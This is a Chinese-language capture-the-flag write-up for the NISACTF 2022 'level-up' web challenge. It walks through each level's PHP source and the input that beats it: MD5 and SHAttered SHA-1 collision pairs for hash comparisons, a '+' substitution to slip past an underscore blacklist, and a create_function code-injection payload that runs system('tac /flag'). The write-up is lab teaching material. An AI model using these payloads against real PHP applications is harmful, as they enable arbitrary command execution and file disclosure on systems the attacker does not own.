[NISACTF 2022]level-up





f12 发现提示disallow 也就是不允许的想到robots.txt

LEVEL_2



<?php

//here is level 2

error_reporting(0); #屏蔽报错信息

include "str.php"; #包含str.php这个页面

if (isset($_POST['array1']) && isset($_POST['array2'])){ #if判断通过post传入的array1和array2是不是空

$a1 = (string)$_POST['array1']; #将通过post传递的array1转换为字符串类型并赋值给a1

$a2 = (string)$_POST['array2']; #将通过post传递的array2转换为字符串类型并赋值给a2

if ($a1 == $a2){ #判断a1是不是等于a2

die("????");

}

if (md5($a1) === md5($a2)){ #判断a1和a2的md5值是不是一样

echo $level3;

}

else{

die("level 2 failed ...");

}

}

else{

show_source(__FILE__); #将当前文件的代码高亮显示

}

?> 典型的md5值的题目

这里是强匹配加字符型所以0e和[]都不行

这里要用到md5真正一样的字符串

4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa200a8284bf36e8e4b55b35f427593d849676da0d1555d8360fb5f07fea2

4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa202a8284bf36e8e4b55b35f427593d849676da0d1d55d8360fb5f07fea2这两个16进制格式的两个不同子符串有同样的md5值

008ee33a9d58b51cfeb425b0959121c9同样

0e306561559aa787d00bc6f70bbdfe3404cf03659e704f8534c00ffb659c4c8740cc942feb2da115a3f4155cbb8607497386656d7d1f34a42059d78f5a8dd1ef

0e306561559aa787d00bc6f70bbdfe3404cf03659e744f8534c00ffb659c4c8740cc942feb2da115a3f415dcbb8607497386656d7d1f34a42059d78f5a8dd1ef也是一样的



cee9a457e790cf20d4bdaa6d69f01e41使用python脚本

from binascii import *

from urllib.parse import *

a1 = '4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa200a8284bf36e8e4b55b35f427593d849676da0d1555d8360fb5f07fea2'

a2 = '4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa202a8284bf36e8e4b55b35f427593d849676da0d1d55d8360fb5f07fea2'

z1 = quote(unhexlify(a1))

z2 = quote(unhexlify(a2))

print(z1)

print(z2)



得到Level___3.php

LEVEL_3



<?php

//here is level 3

error_reporting(0); #屏蔽报错信息

include "str.php"; #包含str.php

if (isset($_POST['array1']) && isset($_POST['array2'])){ #判断post传入的array1和array2是不是为空

$a1 = (string)$_POST['array1']; #将attay1通过字符串转换并赋值给a1

$a2 = (string)$_POST['array2']; #将attay2通过字符串转换并赋值给a2

if ($a1 == $a2){ #判断a1和a2是不是相同

die("????");

}

if (sha1($a1) === sha1($a2)){ #判断a1和a2经过sha1的值是不是一样

echo $level4;

}

else{

die("level 3 failed ...");

}

}

else{

show_source(__FILE__);

}

?> 这里对于sha1的值我们可以去看SHAttered

使用

array1=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1

&array2=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1得到 level_level_4.php



LEVEL_4

<?php

//here is last level

error_reporting(0); #屏蔽报错信息

include "str.php"; #包含str.php

show_source(__FILE__); #显示当前文件的原代码

$str = parse_url($_SERVER['REQUEST_URI']); #用于获取当前请求的url 并通过parse_url函数解析各个组成部分

if($str['query'] == ""){ #检查str数组中是不是为空 query为值

echo "give me a parameter";

}

if(preg_match('/ |_|20|5f|2e|\./',$str['query'])){ #判断str数组中有没有|、_、空格、.等字符

die("blacklist here");

}

if($_GET['NI_SA_'] === "txw4ever"){ #判断通过get获得的NI_SA_是不是等于txw4ever

die($level5);

}

else{

die("level 4 failed ...");

}

?>

give me a parameterlevel 4 failed ...- query: 查询字符串,以?开头,包含键值对数据,比如?name=Jack&age=18

$_SERVER是PHP中的一个超级全局变量(superglobal),它包含了许多有关请求的信息

REQUEST_URI是$_SERVER数组中的一个元素,它包含了当前请求的URI(通常是路径和查询字符串)。比如,如果请求的是:

/products/12?color=red那么$_SERVER['REQUEST_URI']的值就是:

/products/12?color=red里面有query



这里要传入NI_AS_=txw4everAS_=txw4ever但是过滤了_

我们使用+绕过_



LEVEL_5

<?php

//sorry , here is true last level

//^_^

error_reporting(0); #屏蔽报错信息

include "str.php"; #包含str.php

$a = $_GET['a']; #通过get方法获取a值

$b = $_GET['b']; #通过get方法获取b值

if(preg_match('/^[a-z0-9_]*$/isD',$a)){ #判断a中有没有小写字母和数字

show_source(__FILE__);

}

else{

$a('',$b); #调用a并包含b

}这里的a最后是$a()是函数使用方法,b为函数执行的值

我们通过create_function()函数由于可以让用户输入的内容被当作PHP代码执行

由于preg_match()函数在判断字符串时,会将\作为转义字符处理。所以,实际上这个判断语句会将\create_function视为:c r e a t e _ f u n c t i o n

然后在b中}system('tac /flag');/*

这里面因为$a('',$b);使用b的值会被当成参数而不是php代码来执行

b中的}/*会先结束if判断中的a函数运行然后system('tac /flag');才会真正的在a函数中



最终通过?a=\create_function&b=}system('tac /flag');/*